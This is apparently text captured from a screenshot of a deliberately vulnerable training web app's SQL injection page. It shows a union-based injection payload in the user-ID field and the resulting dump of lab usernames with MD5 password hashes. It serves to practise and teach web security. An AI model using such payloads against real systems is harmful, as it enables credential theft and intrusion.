 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user, password from users#
First name: admin
Surname: admin
ID: 1' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99